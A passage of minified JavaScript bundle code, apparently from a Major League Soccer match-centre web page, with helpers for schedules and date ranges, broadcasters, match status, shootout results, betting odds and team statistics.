checkIfObject(f){return f!=null&&f.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(f,g){if(f===g)return 50;const p=f+g,h=f*100/p;return h||1}function calculateDistanceBetweenTwoDecimals(f,g){if(f===g)return 50;const p=Number(f)+Number(g),h=Number(f)*100/p;return h||1}function percentDiff(f,g,p=!1){if(f==null||isNaN(f)||g==null||isNaN(g))return 0;const h=f+g,P=f*100/h;let A;return A=P,p?round(A,1):A}function round(f,g=2){return typeof f!="number"?f:Number(f.toFixed(g))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(f,g){return decimalRound(!f||!g?0:100*f/g,1)}function calculateSubtractedValues(f=0,g=0){return(f||f===0)&&(g||g===0)?f-g:0}function calculateSum(f=0,g=0){return(f||f===0)&&(g||g===0)?f+g:0}function titleCase(f){const g=f.toLowerCase().split(" ");for(let p=0;p<g.length;p++)g[p]=g[p].charAt(0).toUpperCase()+g[p].substring(1);return g.join(" ")}function getPercentageFromDecimal(f){return Math.round(f*100)}function getPercentValue(f,g){return!f||!g?0:Math.round(f*g/100)}function replaceAmpersand(f){return String(f).replace(/&amp;/g,"&")}function splitAndTrimStr(f){return f==null?[]:f.split(",").map(g=>g.trim())}function IsMlsCompetition(f){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(f)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:f}=window?.forgeVariables?.match||{};return f?f?.split(","):[]}},97655:function(f,g,p){p.d(g,{$U:function(){return Xe},Cr:function(){return We},EQ:function(){return ae},GM:function(){return Ye},Hp:function(){return Ie},IG:function(){return at},L7:function(){return O},LN:function(){return Z},M5:function(){return Ae},M8:function(){return ye},Nx:function(){return Qe},SM:function(){return je},SU:function(){return z},So:function(){return ke},T1:function(){return Fe},T6:function(){return i},WA:function(){return H},WI:function(){return e},XG:function(){return rt},XY:function(){return n},Z9:function(){return st},_T:function(){return de},aB:function(){return W},cJ:function(){return qe},hd:function(){return ve},mM:function(){return Oe},m_:function(){return dt},nm:function(){return ft},oD:function(){return pe},pW:function(){return Ee},qU:function(){return it},rG:function(){return He},ry:function(){return Te},sB:function(){return Je},sX:function(){return _},tQ:function(){return nt},ut:function(){return T},xL:function(){return X},yE:function(){return J},zB:function(){return et}});var h=p(16055),P=p(47185),A=p(96376),F=p(81116),y=p(42168),U=p(5203),j=p(44856),v=p(79285),E=p(83938),Y=p(88081),k=p(90416),B=p(54307),D=p(79085),I=p(44052),N=p(42558),q=p(51591),le=p(65517),ie=p(91483),ce=p(83141),se=p(11066),Le=p(47930),Q=p(20357),ge=p(77331),ue=p(29147),oe=p(98181),Be=p(71254),De=p(36554),me=p.n(De),ne=p(25365),he=p(67065),$e=p(71778),_e=p.n($e),$=p(63470),xe=p(63627);const ye=(0,ne.createContext)();ye.displayName="Match";function Ie(){const[r,o]=(0,ne.useState)(()=>window.location.hash),c=(0,ne.useCallback)(()=>{o(window.location.hash)},[]);(0,ne.useEffect)(()=>(window.addEventListener("hashchange",c),()=>{window.removeEventListener("hashchange",c)}),[]);const s=(0,ne.useCallback)(t=>{t!==r&&(window.location.hash=t)},[r]);return[r,s]}const Oe=r=>{const o=r.slice(1).split("&"),c={};return o.forEach(function(s){s=s.split("="),c[s[0]]=decodeURIComponent(s[1]||"")}),c};function ve(){const r=(0,ne.useContext)(ye);if(r===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return r}const We=(r,o)=>r?!o||!r.includes("##date##")?r:r.replace(/##date##/g,_e()(o).format("MM/DD/YYYY")):null;function Me(r,o="America/New_York"){return utcToZonedTime(`${r}`,o)}function Se({matchList:r,weekRange:o}){const{dateRangeStart:c,dateRangeEnd:s}=o||{};return r?r.filter(t=>{const a=(0,h.Z)(t.date);return(0,P.Z)(a,{start:c,end:s})||t.date==="TBD"}):null}const et=({matchList:r,dateRangeType:o,weekRange:c})=>{if(!r)return null;let s;return o===_.week?Se({matchList:r,weekRange:c}):o===_.year?r:r.reduce((t,a)=>{const l=(0,h.Z)(a.date);return s==null?(s=(0,A.Z)(l),t.push({date:a.date,matches:[...a.matches]}),t):(s===(0,A.Z)(l)?t[t.length-1].matches.push(...a.matches):t.push({date:a.date,matches:[a.matches]}),t)},[])},Fe=(r,o=_.week)=>{const{t:c}=(0,he.E)(),s=(0,h.Z)(r);return(0,ne.useMemo)(()=>o===_.week?(0,F.Z)(s)?`${c("today")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,j.Z)(s)?`${c("tomorrow")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,y.Z)(s,(0,U.Z)(s)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:(0,$.sF)()}):(0,y.Z)(s,"MMMM yyy",{locale:(0,$.sF)()}),[r,o])};function Re(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const Ae=(r,o=_.week)=>{if(!r)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const c=Re(),s=(0,De.utcToZonedTime)(r,c),{yearRange:t,monthRange:a,weekRange:l}=Ge(s),{currentRange:u,nextRange:d,prevRange:M}=t||{},{currentRange:w,nextRange:L,prevRange:R}=l||{},{currentRange:ee,nextRange:K,prevRange:m}=a||{},{isoStringRS:b,isoStringRE:te}=ze(o===_.week?w:o===_.year?u:ee);return{currentRangeYear:u,currentRangeMonth:ee,currentRangeWeek:w,nextRangeYear:d,nextRangeMonth:K,nextRangeWeek:L,prevRangeYear:M,prevRangeMonth:m,prevRangeWeek:R,isoStringRS:b,isoStringRE:te}};function Ue(r){return r?r.map(o=>{const{date:c}=o;return parseISO(c)}):null}function Ne({matchesData:r}){if(!r)return null;const o=[];for(let c=0;c<r.length;c++){const s=r[c],{optaId:t,matchDate:a}=s||{};if(!t||!a)continue;const l=Me(a),u=format(l,"yyyy-LL-dd"),d=o[o.length-1];if(o.length===0||d.date!==u){const M={date:u,matches:[s]};o.push(M)}else d.matches.push(s)}return o}function He({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isoStringRS:t,isoStringRE:a}){const l=Ke(o,t,a);return be({dateRangeType:r,mlsMatches:l,clubSportecId:s,competitionSportecId:c})}function Ke(r,o,c){if(r)return r.map(s=>({...s,localMatchDate:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time),localMatchKickOffTime:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time)})).filter(s=>{if(!o||!c)return!0;{const t=(0,h.Z)(s?.planned_kickoff_time);return(0,v.Z)(t,(0,h.Z)(o))||(0,v.Z)(t,(0,h.Z)(c))||!(0,E.Z)(t,(0,h.Z)(o))&&!(0,Y.Z)(t,(0,h.Z)(c))}})}function be({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isAllMatches:t=!1}){if(!o)return null;const a=[];let l={date:"TBD",matches:[]};for(let u=0;u<o.length;u++){const d=o[u],{localMatchDate:M,match_id:w,competition_id:L,away_team_id:R,home_team_id:ee,match_date_time_status:K,match_status:m}=d||{};if(!M||!w||s!==$.kE.all.toLowerCase()&&R!==s&&ee!==s||c!==$.kE.all.toLowerCase()&&L!==c)continue;const b=(0,y.Z)(d.localMatchDate,"yyyy-LL-dd"),te=a[a.length-1],we=(0,y.Z)(d.localMatchDate,"LL");if(m==="scheduled"&&K==="Day and time tbd"){(0,xe.Jg)()&&l.matches.push(d);continue}if(r===_.year)if(a.length===0||te.month!==we){const gt={date:b,month:we,matches:[d]};a.push(gt)}else te.matches.push(d);else if(a.length===0||te.date!==b){const gt={date:b,matches:[d]};a.push(gt)}else te.matches.push(d)}return l.matches.length>0?[...a,l]:a}function Ge(r){const o=Ve(r),c=Ce(r),s=Ze(r);return{weekRange:c,monthRange:s,yearRange:o}}function ke(r){return(0,y.Z)(r,"y")}function Ce(r){const o=(0,k.Z)(r,{weekStartsOn:1}),c=(0,B.Z)(o,{weekStartsOn:1}),s=(0,D.Z)(o,1),t=(0,B.Z)(s,{weekStartsOn:1}),a=(0,I.Z)(c,1),l=(0,k.Z)(a,{weekStartsOn:1}),u=re(s,t),d=re(o,c),M=re(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ze(r){const o=(0,N.Z)(r),c=(0,q.Z)(r),s=(0,le.Z)(o,1),t=(0,q.Z)(s),a=(0,q.Z)((0,ie.Z)(c,1)),l=(0,N.Z)(a),u=Pe(s,t),d=Pe(o,c),M=Pe(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ve(r){const o=(0,ce.Z)(r),c=(0,se.Z)(r),s=(0,Le.Z)(o,1),t=(0,se.Z)(s),a=(0,Q.Z)(c,1),l=(0,ce.Z)(a),u=re(s,(0,ge.Z)((0,ue.Z)(t,1))),d=re(o,(0,ge.Z)((0,ue.Z)(c,1))),M=re(l,(0,ge.Z)((0,ue.Z)(a,1)));return{prevRange:u,currentRange:d,nextRange:M}}function re(r,o,c="America/Los_Angeles"){const s=_e()(r).toDate(),t=_e()(o).toDate(),a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function Pe(r,o,c="America/Los_Angeles"){const s=r,t=o,a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function ze({dateRangeStart:r,dateRangeEnd:o}){o.setDate(o.getDate()+1);const c=(0,oe.Z)(r,{representation:"date"}),s=(0,oe.Z)(o,{representation:"date"});return{isoStringRS:c,isoStringRE:s}}const tt=({date:r,previousDate:o,nextDate:c})=>{if(!r||!o&&!c)return null;if(!o)return c;if(!c)return o;const s=Math.abs(r-o),t=Math.abs(r-c);return s<t?o:c},nt=({broadcasters:r,homeClubBroadcasters:o,awayClubBroadcasters:c,clubBroadcasters:s})=>{const{t}=(0,he.E)();if(r==null&&o==null&&c==null&&s==null)return null;const a=r&&r.length>0?r.map(m=>(m?.broadcasterType&&(m.broadcasterTypeLabel=t("brd_type_"+m?.broadcasterType.toLowerCase().replace(/ /g,"_"))),m)):[],l=s&&s.length>0?s.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=m?.broadcasterTypeLabel?m?.broadcasterTypeLabel:te===$.u0.linearTv?t("brd_type_linear_tv"):te===$.u0.streaming?t("brd_type_streaming"):te===$.u0.radio?t("brd_type_radio"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],u=o&&o.length>0?o.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_home_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],d=c&&c.length>0?c.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_away_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],w=[...a,...u,...d,...l].reduce((m,b)=>(b?.broadcasterStreamingURL&&(m.streamingList&&m.streamingList.length>0?m.streamingList.push(b):m.streamingList=[b]),b?.broadcasterType===$.u0.usStreaming&&(m.usStreaming&&m.usStreaming.length>0?m.usStreaming.push(b):m.usStreaming=[b]),b?.broadcasterType===$.u0.canadianStreaming&&(m.canadianStreaming&&m.canadianStreaming.length>0?m.canadianStreaming.push(b):m.canadianStreaming=[b]),b?.broadcasterType===$.u0.usNational&&(m.usNational&&m.usNational.length>0?m.usNational.push(b):m.usNational=[b]),b?.broadcasterType===$.u0.canadianNational&&(m.canadianNational&&m.canadianNational.length>0?m.canadianNational.push(b):m.canadianNational=[b]),(b?.broadcasterType===$.u0.canadaRadio||b?.broadcasterType===$.u0.usRadio)&&(m.radio&&m.radio.length>0?m.radio.push(b):m.radio=[b]),m.allProvidersList?b?.broadcasterTypeLabel&&m.allProvidersList.push(b):b?.broadcasterTypeLabel&&(m.allProvidersList=[b]),m),{}),L=u.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.homeLinear&&m.homeLinear.length>0?m.homeLinear.push(b):m.homeLinear=[b]),m),{}),R=d.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.awayLinear&&m.awayLinear.length>0?m.awayLinear.push(b):m.awayLinear=[b]),m),{}),ee=l.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.clubLinear&&m.clubLinear.length>0?m.clubLinear.push(b):m.clubLinear=[b]),b?.broadcasterType===$.u0.streaming&&(m.clubStreaming&&m.clubStreaming.length>0?m.clubStreaming.push(b):m.clubStreaming=[b]),b?.broadcasterType===$.u0.radio&&(m.clubRadio&&m.clubRadio.length>0?m.clubRadio.push(b):m.clubRadio=[b]),m),{}),K={...w,...L,...R,...ee};return G(K)?null:K};function G(r){return Object.keys(r).length===0}function at({period:r,isFinal:o=!1,delayedMatch:c=!1}){let s={value:r};if(c)return{value:i.Delayed,abbreviation:ae.delayed};if(o&&r!==i.Abandoned)return{value:"FullTime",abbreviation:ae.post};switch(r){case i.firstHalf:case i.half:case i.secondHalf:case i.preExtra:case i.firstHalfExtra:case i.halfExtra:case i.secondHalfExtra:case i.prePenalty:case i.penalty:s={...s,period:r,abbreviation:ae.live};break;case i.finalWhistle:s={...s,period:r,abbreviation:ae.post};break;case i.Abandoned:s={...s,abbreviation:ae.abandoned};break;case i.Postponed:s={...s,abbreviation:ae.postponed};break;case i.Cancelled:s={...s,abbreviation:ae.cancelled};break;case i.preMatch:default:s={...s,abbreviation:ae.pre}}return s}function pt(r){return!r||!isDate(r)||r?.toString()==="Invalid Date"?0:differenceInMinutes(r,Date.now())}function ot(r){if(r==null)return null;const o=Me(r),c=format(o,"p"),s=format(o,"M/d"),t=format(o,"M/d/y"),a=format(o,"PP, p");return{time:c,date:s,matchFullDateTime:a,easternStandardTime:o,fullDate:t}}function lt(r){if(r==null)return null;const o=dayjs(r).toDate();return{hours:format(o,"h:mm aaa")?.toLowerCase()}}function it(r){if(r==null)return null;const o=_e()(r).toDate(),c=(0,y.Z)(o,"p"),s=(0,y.Z)(o,"M/d"),t=(0,y.Z)(o,"M/d/y"),a=(0,y.Z)(o,"PP, p"),l=(0,y.Z)(o,"MMM d, h:mmaa"),u=(0,y.Z)(o,"MMM d");return{time:c,date:s,matchFullDateTime:a,localTime:o,fullDate:t,formattedDateTime:l,formattedDate:u}}function ct(r){return r?.[0]?.fields?useMemo(()=>{const{fields:o}=r[0],{name:c,stateOrProvince:s,country:t,city:a}=o||{},l=ut({name:c,stateOrProvince:s,city:a,country:t});return{name:c,stateOrProvince:s,country:t,city:a,fullVenueInfo:l}},[r]):null}function ut({name:r,stateOrProvince:o,city:c,country:s}){const t=[];return r&&(o||c||s?t.push(`${r},`):t.push(r)),c&&(o||s?t.push(`${c},`):t.push(c)),o&&(s?t.push(`${o},`):t.push(o)),s&&t.push(s),t?t.join(""):null}function _t({period:r,resultType:o,homeShootoutScore:c,awayShootoutScore:s,homeAbbrev:t,awayAbbrev:a}){if(r===i.ShootOut||r===i.FullTimePens||o===n.Shootout){if(c===null&&s===null)return"Going to PKs";const l=c||0,u=s||0;return l===u?`${t} ties ${a} ${l}:${u} on PKs`:u>l?`${a} ${r===i.ShootOut?"leads":"wins"} ${u}:${l} on PKs`:`${t} ${r===i.ShootOut?"leads":"wins"}  ${l}:${u} on PKs`}return null}function dt({homeClubData:r,awayClubData:o,period:c,resultType:s}){const{homeScore:t,homeShootoutScore:a,abbreviation:l}=r||{},{awayScore:u,awayShootoutScore:d,abbreviation:M}=o||{},w=t===0||!t?0:t,L=u===0||!u?0:u,R=a===0||!a?0:a,ee=d===0||!d?0:d,K=_t({period:c,resultType:s,homeShootoutScore:a,awayShootoutScore:d,homeAbbrev:l,awayAbbrev:M});return{homeScore:w,awayScore:L,homeShootoutScore:R,awayShootoutScore:ee,shootoutResult:K}}function rt({match:r}){const{match_information:o}=r||{},{home_team_goals:c=0,away_team_goals:s=0}=o||{};return{shootout_result:je({match:r}),home_score:c,away_score:s}}function je({match:r}){const{match_information:o,home:c,away:s}=r||{},{match_status:t,home_team_penalty_goals:a,away_team_penalty_goals:l}=o||r||{},u=c?.team_three_letter_code||c?.team_short_name||r?.home_team_three_letter_code||"",d=s?.team_three_letter_code||s?.team_short_name||r?.away_team_three_letter_code||"";if(t===i.prePenalty)return"Going to PKs";if(isNaN(a)||isNaN(l))return null;const M=t===i.finalWhistle;return a===l?`${u} ties ${d} ${a}:${l} on PKs`:a>l?`${u} ${M?"wins":"leads"} ${a}:${l} on PKs`:l>a?`${d} ${M?"wins":"leads"} ${l}:${a} on PKs`:null}const st={tv:"tv",matches:"matches",odds:"odds"},ae={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},e={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},_={year:"year",month:"month",week:"week"},i={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},n={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},C={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function T(r,o,c=!1){return r?r===C.FirstLeg?o(c?"l1":"1st_leg"):r===C.SecondLeg?o(c?"l2":"2nd_leg"):r===C.Cup?o(c?"c":"cup"):r===C.CupGold?o(c?"cg":"cup_gold"):r===C.CupShort?o(c?"cs":"cup_short"):r===C.Regular?o(c?"r":"regular"):r===C.SecondLegCupShort?o(c?"l2cs":"2nd_leg_cup_short"):r===C.SecondLegAway?o(c?"l2aG":"2nd_leg_away_goal"):r:""}const O=r=>{let o={};if(!r||!r?.length)return null;const c=(u,d)=>[...Array(u>=d?u-d:d-u).keys()].map(M=>M+(u<=d?u:d)).length,s=r[0]?.markets?.find(u=>u?.marketType==="3way"&&u?.name?.text==="Match Result"&&u?.isDisplayed===!0),t=r[0].markets?.filter(u=>u?.marketType==="Over/Under"&&u?.name?.text==="Total Goals"&&u?.isDisplayed===!0).reduce((u,d)=>{const M=d?.options,w=M?.find(K=>K?.name?.text?.includes("Over")&&K?.isDisplayed===!0),L=M?.find(K=>K?.name?.text?.includes("Under")&&K?.isDisplayed===!0),R=w?.price?.usOdds,ee=L?.price?.usOdds;if(typeof R=="number"&&typeof ee=="number"){const K=c(R,ee);return(u?.range===null||K<=u?.range)&&(u={range:K,market:d}),u}else return u},{range:null})?.market,a=s?s?.options:[],l=t?.options||[];if(s&&a.length){const u=a[0]&&a[0].isDisplayed?a[0]:null,d=a[1]&&a[1].isDisplayed&&a[1].name.text==="X"?a[1]:null,M=a[2]&&a[2].isDisplayed?a[2]:a[1]&&a[1].name.text!=="X"?a[1]:null;if(u&&M&&d){const w=u?.price?.usOdds,L=M?.price?.usOdds,R=d?.price?.usOdds;o={homePrice:w?w<0?`${w}`:`+${w}`:"0",tiePrice:R?R<0?`${R}`:`+${R}`:"0",awayPrice:L?L<0?`${L}`:`+${L}`:"0",overPrice:"0",underPrice:"0"}}}if(t&&l.length){const u=["0,5","1,5","2,5","3,5","4,5","5,5"],d=l?.find(L=>L?.name?.text?.includes("Over")&&L?.isDisplayed===!0),M=l?.find(L=>L?.name?.text?.includes("Under")&&L?.isDisplayed===!0),w=u?.find(L=>d?.name?.text?.includes(L)||M?.name?.text?.includes(L));if(d&&M){const L=d?.price?.usOdds,R=M?.price?.usOdds;o.overPrice=L?L<0?`${L}`:`+${L}`:"0",o.underPrice=R?R<0?`${R}`:`+${R}`:"0",o.totalGoals=w?.replace(",",".")}}return o},S=(r,o)=>r?.find(c=>c?.slug===o)?.mlsPhaseType;function W(r={}){return!!(r?.url&&r?.displayText)}function H(r={}){return r.headline||r.description||W(r.callToAction1)||W(r.callToAction2)}function Z(r){return r?"match_"+r.toLowerCase().split(" ").join("_"):""}function V({mlsMatches:r,d3Matches:o}){const c=new Map(o?.map(s=>[s?.sportecId,s]));return r?.map(s=>{const t=c.get(s?.match_id);return{...s,...t}})}function J(r=[]){const o={slug:null,name:$.kE.allClubs,shortName:$.kE.allClubs,sportecId:$.kE.all.toLowerCase(),abbreviation:$.kE.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},c=r?.map(s=>({slug:s?.slug,name:s?.fields?.name,shortName:s?.fields?.shortName,sportecId:s?.fields?.sportecId,abbreviation:s?.fields?.abbreviation,backgroundColor:s?.fields?.backgroundColor,logoBWSlug:s?.fields?.logoBWSlug,logoColorSlug:s?.fields?.logoColorSlug,logoColorUrl:s?.fields?.logoColorUrl,crestColorSlug:s?.fields?.crestColorSlug}));return[o,...c]}function X(r){return r?.toLowerCase()?.includes("all")}function z(r){return X(r)?$.kE.all?.toLowerCase():r}function de(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function fe(){const{mlsCompetitionsToSkip:r}=window?.forgeVariables?.match||{};return r?r?.split(","):[]}function Ye(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function Qe(){const{mlsDefaultCompetitionId:r=""}=window?.forgeVariables?.match||{};return r}function Je(r){return(0,Be.Z)(r)?r:new Date(r)}function Te(r=new Date()?.getFullYear()){return(0,ce.Z)(new Date(r,0))}function pe(r=new Date()?.getFullYear()){return(0,se.Z)(new Date(r,0))}function Ee(r=new Date){return(0,N.Z)(r)}function Xe(r=new Date){return(0,q.Z)(r)}function qe(r){const o=ke(new Date);return!r||String(r)===String(o)?(0,se.Z)((0,Q.Z)(new Date,1)):pe(r)}function ft({currentDatePoint:r,hashQueryObject:o,seasonFirstYear:c,seasonLastYear:s}){let a=(0,y.Z)(new Date(r),"yyyy-MM-dd")===o?.date?r:new Date(o.date||r);return((0,E.Z)(a,c)||(0,Y.Z)(a,s))&&(a=new Date),a}},5600:function(f,g,p){p.d(g,{n:function(){return P},q:function(){return h}});function h(A){if(P(A)&&!A?.hasOwnProperty("match_statistics_list"))return[null,null];if(!(Array.isArray(A.match_statistics_list)&&A.match_statistics_list.length))return[null,null];const F=A.match_statistics_list[0]?.match_statistics?.team_statistics;return!F||F.length!==2?[null,null]:F.map(y=>{const{goals:U,shots_at_goal_wide:j,shots_on_target:v,shots_at_goal_blocked:E,team_role:Y,three_letter_code:k,team_three_letter_code:B,team_name:D}=y||{};return{goals:U||0,shot_off_target:j||0,ontarget_scoring_att:v||0,blocked_scoring_att:E||0,team_role:Y,abbreviation:B||k||"",fullName:D||""}})}function P(A={}){return Object.keys(A).length===0&&A.constructor===Object}},63627:function(f,g,p){p.d(g,{JE:function(){return A},Jg:function(){return j},qw:function(){return F},z0:function(){return U}});var h=p(99472),P=p(5600);const A={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function F(k,B,D,I){let N={};I?N=E(k,B,D):N=v(k);const q=Y(N.homeClub,I),le=Y(N.awayClub,I);return{homeClub:q,awayClub:le}}function y(k,B,D){return B?k&&D>0?(0,h.Ll)(B/D,1):B:0}function U(k=""){const{mlsCompetitionSportecIds:B=""}=window.forgeVariables.match;return B.split(",").includes(k.toString())}function j(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function v(k){const B={homeClub:{},awayClub:{}};if((0,P.n)(k)&&!k?.hasOwnProperty("match_statistics_list")||!(Array.isArray(k.match_statistics_list)&&k.match_statistics_list.length))return B;const D=k.match_statistics_list[0]?.match_statistics?.team_statistics;return!D||D.length!==2||(B.homeClub=D.find(I=>I.team_role==="home"),B.awayClub=D.find(I=>I.team_role==="away")),B}function E(k,B,D){const I={homeClub:{},awayClub:{}};return(0,P.n)(k)&&!k?.hasOwnProperty("team_statistics")?I:(I.homeClub=k?.team_statistics?.find(N=>N.team_id===B),I.awayClub=k?.team_statistics?.find(N=>N.team_id===D),(0,P.n)(I.homeClub)||(0,P.n)(I.awayClub)?{homeClub:{},awayClub:{}}:I)}function Y(k,B){const{matches_played:D,goals_conceded:I,clean_sheet:N,xG:q,expected_goals_conceded:le,interceptions_sum:ie,shots_at_goal_inside_box:ce,shots_at_goal_outside_box:se,possession_ratio:Le,shots_at_goal_sum:Q,shots_on_target:ge,passes_successful_sum:ue,passes_sum:oe,corner_kicks_sum:Be,fouls_sum:De,cards_yellow:me,cards_red:ne,yellow_card:he,goals:$e,cards_yellow_red:_e,shots_at_goal_failed:$,shots_at_goal_blocked:xe,accurate_fwd_zone_pass:ye,total_fwd_zone_pass:Ie,successful_final_third_passes:Oe,total_final_third_passes:ve,crosses_successful_sum:We,crosses_sum:Me,crosses_from_play_sum:Se,offsides:et,tackling_games_air_won:Fe,won_tackle:Re,goalkeeper_saves:Ae,defensive_clearances:Ue,tackling_games_air_won:Ne,accurate_pass_percentage:He,accurate_cross_per:Ke,passes_from_play_successful:be,passes_from_play_sum:Ge,crosses_from_standards_successful:ke,crosses_from_standards_sum:Ce,crosses_from_play_successful:Ze,team_role:Ve,three_letter_code:re,team_three_letter_code:Pe,team_short_name:ze,team_name:tt}=k||{},nt=(ce||0)+(se||0),G=B&&D>0;return{total_team_xg:(0,h.NM)(q,1),possession_percentage:(0,h.NM)(Le,1),shots:y(G,Q,D),shot_on_goal_percentage:(0,h.Fp)(ge,Q),passing_accuracy_percentage:(0,h.Fp)(ue,oe),goals_conceded:I,clean_sheet:N,expected_goals_conceded:(0,h.NM)(le,1),interception:ie,shots_against:(0,h.NM)(nt,1),corner_taken:y(G,Be,D),fk_foul_lost:y(G,De,D),total_yel_card:y(G,me||he,D),total_red_card:y(G,(0,h.g)(_e,ne),D),goals:$e||0,shot_off_target:$||0,shots_on_target:y(G,ge,D),blocked_scoring_att:y(G,xe,D),overall:(0,h.Fp)(ue,oe),attacking:(0,h.Fp)(ye,Ie),finalThird:(0,h.Fp)(Oe,ve),crosses:(0,h.Fp)(We,Me),total_pass:y(G,oe,D),total_cross:y(G,Se,D),total_offside:y(G,et,D),duel_won:y(G,Fe,D),won_tackle:y(G,Re,D),saves:y(G,Ae,D),total_clearance:y(G,Ue,D),expected_goals:(0,h.Ll)(q,1)||0,aerial_won:Ne||0,accurate_pass_per:(0,h.Ll)(He)||0,accurate_cross_per:(0,h.Ll)(Ke)||0,open_play_pass_per:(0,h.Fp)(be,Ge),set_piece_cross_per:(0,h.Fp)(ke,Ce),open_play_cross_per:(0,h.Fp)(Ze,Se),abbreviation:Pe||re||"",shortName:ze,fullName:tt||"",team_role:Ve}}},10486:function(f,g,p){p.d(g,{pc:function(){return A},v4:function(){return F},zk:function(){return P}});var h=p(63470);async function P({fullURL:y="",endpoint:U,data:j,apiURL:v,token:E,headers:Y,...k}){const B={method:j?"POST":"GET",body:j?JSON.stringify(j):void 0,headers:{Authorization:E?`Bearer ${E}`:void 0,"Content-Type":j?"application/json":void 